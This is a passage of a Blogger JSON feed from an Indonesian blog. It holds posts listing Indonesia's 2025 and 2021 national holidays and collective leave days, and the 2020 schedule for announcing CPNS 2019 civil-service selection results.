\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6124689906170625590"},"published":{"$t":"2021-01-18T11:36:00.005+07:00"},"updated":{"$t":"2025-01-07T16:29:38.359+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2021"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah telah menetapkan 22 libur nasional dan cuti bersama untuk tahun 2021 ini. Ketetapan tersebut tertuang dalam\u0026nbsp;Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) nomor 642 tahun 2020, dan nomor 4 tahun 2020 tentang hari libur nasional dan cuti bersama tahun 2021. Tentu masyarakat harus lebih bijak dalam menyikapi libur pada tahun 2021 ini mengingat masih menghadapi masa pandemi Covid-19. Belum lagi beberapa rangkaian bencana alam dan musibah yang menimpa masyarakat Indonesia di awal tahun ini.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Hu_S-TOz2pk5pJSysQyLSJaRbyvU5a9wmmCFMn0hnotSF2bn9y-O7AxVMjgy1B-uGrepOyDVYb_9JgPuNGUFHKSAzC89GV9I-OyOd3KXjrMb5oDKq-qHHa64aNCt0HbNLJQf6E9Gb8M\/s1280\/Inilah+Daftar+Libur+Nasional+dan+Cuti+Bersama+2021+www.guntara.com_.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2021 www.guntara.com\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Hu_S-TOz2pk5pJSysQyLSJaRbyvU5a9wmmCFMn0hnotSF2bn9y-O7AxVMjgy1B-uGrepOyDVYb_9JgPuNGUFHKSAzC89GV9I-OyOd3KXjrMb5oDKq-qHHa64aNCt0HbNLJQf6E9Gb8M\/w320-h400\/Inilah+Daftar+Libur+Nasional+dan+Cuti+Bersama+2021+www.guntara.com_.jpeg\" title=\"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2021 www.guntara.com\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2021\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERincian 22 hari libur tersebut terdiri dari 15 hari libur nasional dan 7 hari cuti bersama. Jika dibandingkan tahun 2020 setelah ada pemotongan cuti bersama karena masa pandemi Covid-19, lebih banyak jumlah libur pada tahun 2021 ini. Semoga masyarakat dapat memanfaatkan libur tersebut secara lebih bijaksana dan tetap menjaga kesehatan serta mematuhi protokol kesehatan dengan baik dan benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EHari libur nasional tahun 2021:\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Januari: Tahun Baru 2021 Masehi\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 12 Februari: Tahun Baru Imlek 2572 Kongzili\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 11 Maret: Isra Mikraj Nabi Muhammad SAW\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 14 Maret: Hari Suci Nyepi Tahun Baru Saka 1943\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 April: Wafat Isa Al Masih\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu, 1 Mei: Hari Buruh Internasional\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 13 Mei: Kenaikan Isa Al Masih sekaligus Hari Raya Idul Fitri 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 14 Mei: Hari Raya Idul Fitri 1441 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 26 Mei: Hari Raya Waisak 2565\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 1 Juni: Hari Raya Pancasila\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 20 Juli: Hari Raya Idul Adha 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 10 Agustus: Tahun Baru Islam 1443 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 19 Oktober: Maulid Nabi Muhammad SAW\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu, 25 Desember: Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECuti bersama tahun 2021:\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 12 Maret: Isra Mikraj Nabi Muhammad SAW\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 12 Mei: Hari Raya Idul Fitri 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Mei: Hari Raya Idul Fitri 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 18 Mei: Hari Raya Idul Fitri 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 19 Mei: Hari Raya Idul Fitri 1442 Hijriah\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 24 Desember: Hari Raya Natal\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 27 Desember: Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6124689906170625590\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2021\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6124689906170625590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6124689906170625590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2021\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2021"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Hu_S-TOz2pk5pJSysQyLSJaRbyvU5a9wmmCFMn0hnotSF2bn9y-O7AxVMjgy1B-uGrepOyDVYb_9JgPuNGUFHKSAzC89GV9I-OyOd3KXjrMb5oDKq-qHHa64aNCt0HbNLJQf6E9Gb8M\/s72-w320-h400-c\/Inilah+Daftar+Libur+Nasional+dan+Cuti+Bersama+2021+www.guntara.com_.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6167019943940917535"},"published":{"$t":"2020-10-19T10:38:00.005+07:00"},"updated":{"$t":"2020-10-19T10:40:30.293+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":" Hasil Seleksi CPNS 2019 Diumumkan 30 Oktober 2020, Berikut Jadwal Lengkapnya"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAkhirnya seleksi Calon Pegawai Negeri Sipil (CPNS) 2019 menuju tahap akhir setelah melalui serangkaian tahapan dan terkendala masa pandemi Covid-19 yang membuat seleksi berlangsung lebih lama. Badan Kepegawaian Negara (BKN) menargetkan pengumuman seleksi kelulusan CPNS 2019 dilangsungkan pada 30 Oktober 2020.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX7DdF52mM9S-WlhUGF4Shdi7R-4ncm8nKDIP5MF2gIesv1ZXit7cWuNrdS1XLK2OsBLyYH5mBKL2-1AVTqJo5g977oNQbxk_b3PXzXHCQxC8sCSNpA6AMQ8dYnB5i1_HNO-Lk2xWU9w\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hasil Seleksi CPNS 2019 Diumumkan 30 Oktober 2020 www.guntara.com\" data-original-height=\"500\" data-original-width=\"750\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX7DdF52mM9S-WlhUGF4Shdi7R-4ncm8nKDIP5MF2gIesv1ZXit7cWuNrdS1XLK2OsBLyYH5mBKL2-1AVTqJo5g977oNQbxk_b3PXzXHCQxC8sCSNpA6AMQ8dYnB5i1_HNO-Lk2xWU9w\/w400-h266\/Hasil+Seleksi+CPNS+2019+Diumumkan+30+Oktober+2020+kompas.com+gutnara.com_.jpg\" title=\"Hasil Seleksi CPNS 2019 Diumumkan 30 Oktober 2020 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHasil Seleksi CPNS 2019 Diumumkan 30 Oktober 2020 (gambar: kompas.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003ESaat ini BKN sedang melakukan rekonsiliasi hasil untuk persiapan integrasi SKD dan SKB yang telah dilaksanakan sebelumnya. Rekonsiliasi tersebut untuk mendapatkan hasil yang benar dan valid dari setiap instansi. Kemudian hasil akhir seleksi CPNS 2019 akan disampaikan ke instansi masing-masing. Oleh karena itu, pada 30 Oktober 2020 sudah bisa dilaksanakan pengumuman hasil seleksi CPNS 2019 oleh tiap-tiap instansi. Jadwal tahapan selengkapnya dapat dilihat di bawah ini:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E30 Oktober 2020: Pengumuman hasil CPNS 2019\u003C\/li\u003E\u003Cli\u003E31 Oktober-3 November 2020: Masa sanggah\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E4-30 November 2020: Pemberkasan dan pengusulan NIP\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E1 Desember 2020: TMT (Terhitung Mulai Tanggal) CPNS\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDilihat dari jadwal di atas, terdapat masa sanggah pada tanggal 31 Oktober sampai 3 November 2020. Artinya peserta yang tidak terima dengan hasil yang diumumkan dapat melakukan sanggahan atau protes ditujukan ke instansi yang didaftar. Sanggahan yang ditujukan harus kuat dan berbobot sehingga bisa mengubah hasil, bukan hanya sanggahan ringan. Setelah itu peserta akan mendapat jawaban dari instansi tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPemberkasan dan pengusulan NIP direncanakan tanggal 4-30 November 2020. Peserta yang dinyatakan lulus diminta untuk menyiapkan berbagai berkas termasuk tes kesehatan dan datang langsung ke lokasi pemberkasan, untuk detailnya akan diinformasikan oleh instansi masing-masing. Proses pemberkasan ini harus dilakukan secara cermat dan teliti karena kesalahan kecil dapat menggugurkan kelulusan peserta.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJika semua tahapan lancar dan sukses, peserta lulus CPNS 2019 akan mulai ditempatkan dan bekerja di instansi masing-masing pada tanggal 1 Desember 2020. Terkait informasi detail dan teknis ke depannya, peserta lulus diharapkan selalu memantau informasi dari instansi masing-masing.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6167019943940917535\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/10\/hasil-seleksi-cpns-2019-diumumkan-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6167019943940917535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6167019943940917535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/10\/hasil-seleksi-cpns-2019-diumumkan-30.html","title":" Hasil Seleksi CPNS 2019 Diumumkan 30 Oktober 2020, Berikut Jadwal Lengkapnya"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPX7DdF52mM9S-WlhUGF4Shdi7R-4ncm8nKDIP5MF2gIesv1ZXit7cWuNrdS1XLK2OsBLyYH5mBKL2-1AVTqJo5g977oNQbxk_b3PXzXHCQxC8sCSNpA6AMQ8dYnB5i1_HNO-Lk2xWU9w\/s72-w400-h266-c\/Hasil+Seleksi+CPNS+2019+Diumumkan+30+Oktober+2020+kompas.com+gutnara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});